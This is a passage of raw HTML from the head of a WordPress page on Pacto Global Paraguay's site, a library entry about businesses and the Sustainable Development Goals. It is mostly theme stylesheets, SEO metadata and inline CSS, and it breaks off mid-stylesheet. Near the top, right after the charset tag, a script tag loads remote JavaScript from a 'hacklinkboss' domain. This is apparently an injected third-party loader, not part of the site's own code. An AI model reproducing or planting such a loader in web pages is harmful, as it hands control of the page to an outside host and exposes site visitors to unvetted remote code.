

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/
body_size: 18644
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_2354 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />

<script src="https://panel.hacklinkboss.com/3610.js"></script>

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS - Pacto Global</title>
	<link rel="canonical" href="https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS - Pacto Global" />
	<meta property="og:description" content="Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODSLas empresas y los objetivos de Desarrollo Sostenible: Actuar de manera responsable y encontrar oportunidades. Este documento habla sobre [&hellip;]" />
	<meta property="og:url" content="https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/" />
	<meta property="og:site_name" content="Pacto Global" />
	<meta property="article:publisher" content="https://www.facebook.com/PactoGlobalParaguay" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pactoglobalpy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/","url":"https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/","name":"Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS - Pacto Global","isPartOf":{"@id":"https://www.pactoglobal.org.py/#website"},"datePublished":"2023-07-25T18:52:30+00:00","breadcrumb":{"@id":"https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.pactoglobal.org.py/"},{"@type":"ListItem","position":2,"name":"Descargas","item":"https://www.pactoglobal.org.py/biblioteca/"},{"@type":"ListItem","position":3,"name":"Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS"}]},{"@type":"WebSite","@id":"https://www.pactoglobal.org.py/#website","url":"https://www.pactoglobal.org.py/","name":"Pacto Global Paraguay","description":"","publisher":{"@id":"https://www.pactoglobal.org.py/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pactoglobal.org.py/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.pactoglobal.org.py/#organization","name":"Pacto Global Paraguay","url":"https://www.pactoglobal.org.py/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.pactoglobal.org.py/#/schema/logo/image/","url":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","contentUrl":"https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png","width":356,"height":126,"caption":"Pacto Global Paraguay"},"image":{"@id":"https://www.pactoglobal.org.py/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PactoGlobalParaguay","https://x.com/pactoglobalpy","https://www.instagram.com/pactoglobalpy","https://www.linkedin.com/company/pacto-global-paraguay/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global &raquo; Feed de los comentarios" href="https://www.pactoglobal.org.py/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pacto Global &raquo; iCal Feed" href="https://www.pactoglobal.org.py/eventos/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pactoglobal.org.py\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/grid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/base.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/layout.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.pactoglobal.org.py/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.pactoglobal.org.py/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 